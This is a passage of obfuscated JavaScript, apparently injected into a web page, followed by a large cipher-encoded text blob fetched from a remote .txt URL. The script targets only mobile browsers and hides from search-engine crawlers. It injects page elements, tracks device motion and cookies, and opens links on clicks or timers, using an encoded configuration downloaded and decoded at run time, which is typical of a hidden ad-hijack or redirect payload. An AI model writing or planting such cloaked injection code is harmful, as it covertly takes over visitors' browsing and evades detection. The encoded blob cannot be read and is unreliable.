_0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var gnlqvyjs_is_ws = gnlqvyjs_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2023/05/29190034108.txt
body_size: 134476
content:
~0qk;wqhprtWre7/rN4k_&]F)7sF-RXBK-0L10SB);2(K%k)U&U(^n+}doN1/%4d@F4Yn/%}4f7Vs)^FT1d;0(@@:)d&6N:{FJNW1)_qq/QD:o{rsy_FJ/Kt_]2dTzRR@z6+fXQN^NstR{KI6-Qt}KFT{yYRQ):(qy:n_Ndn5tYIQ+0q5khJ@^p+}kLu1/{+YyXkT7Qe)t;VF):J:;/s%Q{L^VQBi}Wx:skz/{X;}CpyA7/2n/{_f(dd0eQ5UX%L_{:JT4IJ+YC;TnN5}-;uhSLr/nuDCAUNi2;9q9-|KoJeL//doN12{WO@surtxB_5Q@n^Voq2VJd-J:DDnKLrsy_:_VoX5X/t@&yu1_79XqC:X:TB6EB4y(Y{TW_yq90C1z:Uq:QX)Jd+69-_0oI&{U+FL5:o_0pxp+6rfnYA^)5E0:fI}Fd@q(@V_(%)1K^th:}_F4YQ1n~By^O0Ck-eFOud|UuWd5%O{5A_6AJw;{AFosSiQsiU4%CV4dudKQT5hLU@CzFL|yY26e%N^CNwB7CXQ{K@^WfeSYw-%enTqWTA4qLuT9]]fd_qJNd@DTW&EQfN55rS4}~--tKq)We1:{^:@f);}VK{4NJDL5Nz5(2w1NY2S2(W{/K7DFqyCTDh9y1VsqICh{_s}:qB((fKf-E0d@Lxq7oUyf_{}5T}:CWz;}KdQ/QTiA^&}f9VnnT^F:^:_1^LF@uC)t];CY2+@f::TdFBBfsV4]Dh:qin4;FIOQ^5XNdFJ/}|~N1]%yJyf+_BCkOinU692F6oh5_+pAoW/feN1O_B2)KE&e/+47w2s:6k2Sx]p:T@D(1rQ@LIQ{x]q/-0~NTLnBxhSuo_;-z_R-D};}04KYxK{LKnY7Qu;LD47{D+qfDIA4QD1LyT_;{A~E]Rp_/XQRp-k;721/7s//7sQ%/X/{dF2;7XQ{dq2LKF2;/X1{dSq;7^Q%72n%7X1/7//%/21{dFS%/2n//s///sQ{KFS(KS2_7q/%/2QQzYSY7X//9p/Q)kJXtXn0C/Dk(uK7///////T9/x0n]A]NwIAu]y6oDrDErrrrh%II]ypw/rxDrrrrrprtWrrrW/DrAxuRWLzwupDp|zqR-SWUrhDO(iORW(dtE64ITdF4WLde9CRFeU~~+SS)+ST~e:A4+L:&tq4uftqEnL%-J^0F:KL4+LK7e20xuFLSnfy2IO0d|9qsdJ:2|J}xCiJ}zFY:rJq7)UtszAdX&5^x}(h}tfOwUL@C|:qstF:s)FswCTJ}tFK1f_sC4K2stLz/7XDIFAhD{Vew]6uD~]{-WLX]+Snu]IOnyVd&+q+ACdOK+{TUN44hwK1TnyKCJ2SV~Eq@FF9A|O0hCDKnz_/UV5]%QK5KQ;sf-L}/96XsF^%4DX(6|z}/;Xt24n@-uin{Y%;QE6OV49@1yX|F9TUB4U/%@1wtTnJ(4ede/wuJ0dNWQoU%Y14e}dX_T^(n%:5i@7Qs/oY-))5(~unRDunU]}s9INYCppRukxu}}]])-EkEeUV6--FFhh]hk9s529&6|hBYYUxFffFqntzJ2SoXFX|7dE:20AxNQ;f&xSont{]hBBSxK}hQLL/B2}&ouBLA)A1SudkuRBxzW-9u6Bi2hqAh^:YVVdu9B4nfph62^^kiVdYdUdzdJnJJLF_2^q}|r:(z(fzJrRU}B@zqxenCy@YY7zXT+x~V-]kOO+SBB^_666x+dRzNp]u9JJkuLrBdqq@nhzI]pEtx]JDiEiSriOh+rId62BJrEudT@K:OY];C/WY_LYOIpdD6on::556dE0zL+Dr-55rq4:w99L(YzyW(W4w+56I6VV;z+xr{{rrE5:1CrTpN^~z_zyrD-OWoK1zhC412Y@;yN;__6WDoKyWp|6tX6DwwXXwxo;T{Kp-pC51/6T;;XerI|1W{{1Ih{(yE]RR;eeD/t(/wEEqfy{(&6%+eRRhJ5wex/Ktx4whWyyyr++4V--B-N2wrrwC50%_FeRRR/2z/W++_y(p}66ykzE@AOEBrr|wh6fN]y_z+00SSee|I|r)CxuuNr{]zzepuBy(LLY(DxpwKxxet;;@EtEO9UEdIfrI2KS;w@@sx|WE-JrVw~DQ0Q)tt+NoXD/{ssWOXL57(^Yuf;_N}-+91so9OwXp2ppx_hRx+nEQownWw4/|CSs0C__YffwX|^Kzi&)X5J:+;nnn1Q5tn222&;^Y7Lp7JJ+Kxwn21O1O2Yp-2XfQDu:di&]^QJJUU:%^^2O&ndz::^^F::Qz1kk6_FF@UXKKK%fXQ5Lto;i%4oRiz1)ttN6CwF9NB%-rp5EuCTDu4fV6WyW7p|OSoQoKJ|CC5YzW(suCCr7uVIprIBOrzQr-yw7_TuEe~&;x)-Cp^kW@eh{E(ky}64C5&w9R/{-rf5fSkN&fu7wiD9;Eh@yJiUpIBL(RSwt1Cu^f2Ih;WoO|7-p-i(2dDkNBhkyXQ%Ap-pwy0A~S;60:i@Rx-@SVSuoytAetx}52}N9@(C^TuzE|d}~Br7ATL]@Q6Vu&@DprBSIxytr5r+d]I;kF%Wo%iBDw(K;SnXh(;)ohz9_w465&ktLzeSWEYoX7^F)o9|^RDQ}4SqhEop:-_S+xf+i|YR1SF}dqsL1NiexspixhYrsU}:QTfxEVJs:eRfOo~su4rE)}zFtuK^;SAtBw^XAzYx&::OA4}-VIQ1FIO^Qs)}z%%+|}h:W+)nS5BLQ|q5wJ-oq5A-{)nFeiudDhxkzh6rX/nnLR4}ExrukQhrux-Dp;hSWrywEi{+VXxE9@_9;;IUL9)EDn1oXz(%{@2/|oCnLo-r}Vw9d9huf_KI9i&|V(5y(wWSpyy)9{Xp4k:OD~4Vdo(n-or:&x6kUzD6dEUB^FE(p(iS;|]:~4iJ}zJ@NIrr-uUATEyYXqd@^FO0)AYtpuC9;yd@qikes}uS9es@FKrkf&usInRi%(CB9FCFCs~LUxr2n17u%i@:IY})WR2nirAB{:FpwiLqAQ(ez2CTu]wrhq:RL-z@_2B]]%C]1VJ9:ExUyJVk-q|X6hr{i)}iqJ^:]zYVQ14xKC+K]9hxQd4si%RF5})w1uK_6p^L{rq5w_~)nX^BNi}OtVF%wKr^/r4ue^CU1s1oIot%Xw^_/n^|2;Jy-wq^60nR/KO4h4i0KwF4:}L+Qqdp]ni2eWEtD2X;{1(}1k@/0]k;2k@BETOwWp;ILrKWn2x6r5Bh)sYoDJWQN@B%%KpVCup}~{CrEBh)khNfE)B25qiz%Fpd}/zpC/:x|~uOLkS&Q/X]t%d0)7JWuue{dE6J-OnRq2;:pJszAEupOInN&f4^yh79:&U_:uB%J]9J%wq92LAt-p@R6E((+6:So+;NVkLysW:wF15-R&2:E%}DfQf|oqVAX_y5z}}+X]-Yt1xf@FIF(BqSAT2@Af(wJX-pT4szkX;-nweVyFes4kYuQq5XV{B(SO]N)dO6F7Arr^FfdQFRW2xuFx}4;Y0A5QTKk7%sE/|FI9koD&6E-n/1X9NrY7X^retI_4_t12|UnA_+EC7;]R4pxJkD4Bx9FophtfJW2dhYqt+s6A~t~xq-E]/KT5i%%7@]7S7N&n}6L~I+kWW)2|OEtrD_SW9{VQ{-q0(9WDod|90DhuB2oA7&{(z7r1UVy(Rhw2YARyh;Q_CyYpk02SxFz@KRFt^Rr^^sF(&&52d@&TR&_XK+|sYQ(dNKhKhV-_+iL&iqtWQ9V;(N_)x1|xDXkfF-VC0@LJeN}7(:x@B|i]^U4z|TFw4uXC^LDhwXp0x}K9fd/9@UEECp9@XQh0w-Y^y(r0~4^6L;BId6L]op74yE|}hx6QWL9yt/~~CxYLXu6Jt(&D|L)Lq(_tzVW-9I}{V_wY@yVsEEB;-FANSIE4EyOI}F06Uq@hWFsfK6u(rt{rBr]|{NK5z+^F~-s%W1^wxEJw1o:-d(9xE|V)pWy4C&dt7):R{sodq@_Nhwt&UBe~Df0i211LS@{A^R(-W--xyk;r6{ozBf%kJ)kQ_Ws/dt&-TN@FSAsz&y2-}X|;K%FC+oKU1qC4s]X9(/tQKt7IzL~:/SY4ynsQnt7){RT/OJ)n)z{0_kxBU56kpDXyLeC16-%/(/yq/(2;Y(57Q^i/4&wFw2ye%o~&X%nFRVLtfDF6rQNT)TE/)5n{oNfr4&ri%|isi7kLRF/DwASfxNJ6DtIDIdExWQBXiYAkq9&xQ1pduJ|LQx9/iFIFVX9C)%hT@/rkh|-sy]x&rnfAr9I4rE_n-s^-NWi;A}7(~pUn(oF^U@xN-o~eA@99UhV{VuRoUsW+pKY2(xC7uLy&xxpnYxh)Yxh:fFh%Yx@oUF6{foLSy2yhUnSofz6)+znYU&RrNtROy{2rW:4rNX69ASJ2+S5w+KQ~UyJRfU|5UXoONU^AB%^4B92|BFw0rF16NdxL(FJXAD&{-r-|URxo~RXoYkkAf)kDf{uK~;)N-XXrAQT1f{u]Auz9f(WLfTXSAr1ru00uAf2Euf92ff]wA~_fAr6KU~e@Ik97/]x^BrdYA}N+pk7}twf+C@fuADN7Jr~|]q&K9V7}d9&K;V&@9CusnDuBRr;|zpprYOp94Ep97S~O^4dqK2-kq&p~to~o4|Ns;SpUt|p~C@w~{-pLUO+67V)xB-rQ(rYW9&r6O-Cf]OYxXopFd^Yx{^pT{kufo@iCI^Y&6}pnV9YY:VYYTkzBWkzOUAUE:WUE:Ve(zE)KO2h(exYqzktyJxU(0Te%RCx]6Vwy(it7dCx5^sV5R9(Yq0U_qE7ye&SrXSh^/WUCo&wCuDI~&+hseOU_/Ehsx@7;&EIT|4&iS|IT/|Uh6E&~2E(DB}VT9+6;xAwW2pu;e}NznD&JiofEX/]s{^]Ix{OkSSo]toJD/KJD%^dW:Szrh&]ou]z|dJ^ru@EDfR(WxKqChwWryW_WunhEfsIo_ohpV0VWE~Qq~e}VF&FABfu^R-~-D7U279:kRBBr|N~OtN@W4I@r+@%-Txuosi_+(_z9pD%Wtd]JCA}p]9B+C%(rI4K]-&B]UKBqY-r9Sn:W;zOS:~WCR{A-o/YWnE_WK9qiJk}6Jyi95D6xFe:k/4d]26-TDrJ}2nTx4|-p-]~0sRW4Q)Up2fSSsnr@UCNSr-}nF_:99%En4xqnxRuU9qf]XYI+Ep]}kWR2D-x&}LF61/S}E2E}0LIoCFfW6Wz9n/KE;;h60pfBIC/KAi|IN/|^;+qQ6|A@N/Ip^ziE^zri6zN^Vz1%r9X;u:ffrE%6Sw(fxzwR-rxUrryCxp&xYAYYN9YCiudxYuY{itp;itDu6yD}6y)|q++D-k+srx@4x&fF^hf}^&f-^&Y:^&;Ex6Y4^N}X6&z}rWhVru^)rwpASWNoi-6)SxOR~CYJW1fpV;:)iw;7-15&iUe%hz^n({FY~n~-U-XfiEFkW9SzB9fLr5Rk~y:]^eR9zen:;e4wW95yxq:Druu1fq09~dQKyz:5A1/YyNrWIed~h{F~ArDX(/D:^^dkU{)s62RsqrT^^i4ff{]hBXyNur1WuQeV~%x}Bw+|;O94N2z7/U2Np9dw&rrO1WxOSrBSUBNEhEB_AndihqdYdJ260A&}702CBqdXkJqeQ&2snIp+LIu/5J:^|ruur^rD2rrVFruSsr200Irz0WNd@-p]/9~@xUfpXdd@49;~0OOVSUAu~dOVRiuuqdph_:xU5pOf)dOi&KOiudOFRzO6NKO6qOYusrOOArYx::)|fpI4|dAhUDI4udOoDJ-4LzY|L:)_eWAnfnYYOVh+YT^Bp:zX]@U;sWJtN6zKVUz}]zV7~-C{qShAtV^LsS|zwqCoUD(rF&e/Uwxr{&Uht&VhxnS9wzSyEJ2z}](V&@L(AJ2rnBhRzB2~0&(h022V5dI4N9(T4/yopX-}0VfEehu4xzupKr~2NwAsIhqd2JhU;f@qnNA4VdUSdfd]QEz-JOpz5DVAe4Wrh%{rn&Br(QBr(+O+QSDrVJhpAyDrko^puRDr|QY-uiiUB9;zDNqC61J^FLV1Yn}^_ULokthk]10K4;@p{&^:9|V:0FOre&Y56W:KsUz:t(@5CpzOs](EyfDWWJ_pWsNrBT@zo@qrS}6p@4045T%Osh~2^:Jk;A_dQrU:~u}CRkxtwiy@Qtitue_Csw}xF@WWAA^S4rD2:56-/KV9xh]|/RL@V^hU_J~IpfV1tCBrK%dBoz~9Dy@Be:pzdQu0re6)Wxh9]}d:7S~+EVkdCS/RIX(9h^1Nu(NeFwxsBTtON4+-~Tzkf2o_(N-JUIK+L]e_yED1u%|4NJqLh0n0S0{yY0J(x+I]q}%rVrBnXrJq:}|eS;UkrsFNO]|Brkxix5y5rknOru]Vr;kBD;n2x5(Yxz_|ds(:_ryCr}rEOk]uTptuTp%FSE/V^A)|Fhd(qWuYdsTrdFp5LN_0xFhdLwI]ToIC4Ef^^o6V_F6/_hs~:6szOw9|x6hVx-hoSwn;:&pf(uq@FFtAOW;{xnp-Swy/JV;suw&CTw2^L2fYV-QzO1o(6weLhCn-h_KepJh]VE~phK6IVdOJfSQ:-QF|FUBIhqn);dwsL%2)V]ERL/}eQ0LA@V^@d-|5KnX;hSX&I:J@+@TfN)LL;nhLwsSrJSw%VrwQut2y7&(&^dJ@-@V%&)IT]J765wBW;owO5:t{{&w1J]IoW:({%qyh@}xS1rx/O)r;eJ7J4z&S1C:7;22qQ0~Y1nxDqyF7WJx](1w}O5rK1Vur^r:K1d6^_rr~]Ir^:wxR9pDY-pr)6:prSoutFzuq1pu~4puV_DuqfDu~L(r~Cp47fyw_iIwhBDrhWpr7kLDpSIrtS:DJkCA~WKA9@1qJrEA5}DrALp_+&pD0uL_uAQ0~)QD0+LRuqQRWY)5fXK5fx-5C;|x-&Dun^IxIsrL4(0YNV@0CU0r}ypyi4/2&6V:KnXqIqS&ze(%tSTf6(o^wF{(^erB@o1]:|5q5:5%K/~r40w@}h{&tx4@@|Kf5XQR5uVKtX;LO/Lp@&R04nffC/(Jrok%|/@Iy^(4W)w]K7|^(q6upKFu(J0:Jxf5z)CA1s/W{5&dsDD-]XS+Eoznw{0T@6u+OC|+Bw_AEkzXA@zq2}rnWpDVI)nTsn+fk2]7yTVw|ArDrV)zEU-0{4e9N:6+^J&YsA&_KJ{hys1^VO+BrEqBrW|yr96&rzopy{UXr-w|dwf|rtY|rW|oNL|rrwuefTXw(nJ(D1K4yECLNR&LrU^V{Eh4Wu4RoEs4NuYA|OK5zE||d0&CIO-//sfk~sYI{4~9O@o+(5];1rwB}rWf7S9zt0wYY^_+ysie]_N;Ew|Qy@4@o)]NXi_;kruyw04hiSRKK:-z|r1L/;NQB:K:{~zId:X7tB]e6U-F(iK2yS:LyF-OF^S{)p5BUJXp|DL:J2AVS}q0(i]x)(z&):]rOqds7|WXR^TwF^I^tR1}EX+}oF^d0@TuD^QS:Rrw(i^pe@^0rL;nIxiSe5zz1NNiwxO)|UuoVfu;A~;orx0+^;OSR:|yQqYK;A%/^Xy~Q~Y1;B]6fx02/0}dux}OX@YO~6rJT0u|yu9ue@}/xSwW1r@Dps;n%wNnsr;nCrxT2@5rBOkW4ru96u}tX/qBqVIKxn]sydNr(CFDY^Dsy4FsuILrn(|;ywkF@JUfD}f+p/Qu~tNsYufK:U_0~YF0Y+FREAL5YKN_x7Qunk55X|f5Vi(s/nDrT%drYVKp^;yK4f0rQOOO4dEs{r%uiQ@r&~qA42:^WIx^V0Let%w5{W|R0xkCS;WJt^01B2WzSO-^:&&od-nC}(fUA2f^5r&^{t1e_TwY/S4UpuSLJTLoDDJJn^{e@/fYspNL^_oIr}ULSppJshf7k^@X9&KXE(%Xd4LSS:_Xp]/7r|A2u)+&f|JI6DDf+UKfE^0S{7({U(kNIkpuAW0DkDwFVpD@LQ{DECUnFt{x/;I6qzU2s9/(rVnkp(+pr9r|fL~prX^Ir/J{ey/2{koWr]xSzL+Lr-~or]z5/i+7_6+eFD|-N4@2ND)sy%A7_^AyoRk}|qfhdE2Br2)I;5p1f@2&XdJ&FE)XYOY:pe_2f1](r|47IIfkL&4wYD4T:sEeCN(4zWO7ByNDyVUI96uNQ/TB+pJ2Iq|(EyUSks/)770&YuFJB^0I0JrXd;~T|_|TB5ni6q+tVid-S_kh(ft__]Q7kQ/59Je]6T-hdBu+swyyC